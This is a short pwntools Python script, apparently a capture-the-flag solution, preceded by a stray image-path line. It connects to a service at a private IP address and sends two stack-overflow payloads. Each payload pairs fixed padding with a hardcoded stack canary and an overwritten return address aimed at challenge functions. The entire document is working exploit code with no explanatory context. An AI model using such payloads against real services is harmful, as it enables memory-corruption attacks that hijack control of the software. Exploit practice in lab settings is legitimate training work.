 1 from pwn import *
2
3 canary1 = bytes.fromhex("2d365625")
4 canary2 = bytes.fromhex("3384bd2e")
5 canary3 = bytes.fromhex("1a689622")
6 chall1 = bytes.fromhex("790840")
7 chall2 = bytes.fromhex("bc0840")
8 printfunc = bytes.fromhex("370840")
9
10 conn = remote("192.168.31.47", 10000)
11 print(conn.recvuntil(b"Please input your data: "))
12
13 conn.send(b"happy_new_year" + b"B" * 18 + canary1 + chall2)
14
15 print(conn.recvuntil(b"Please input your data: "))
16
17 conn.send(b"happy_new_year" + b"B" * 18 + canary2 + chall1)
18
19 print(conn.recvline())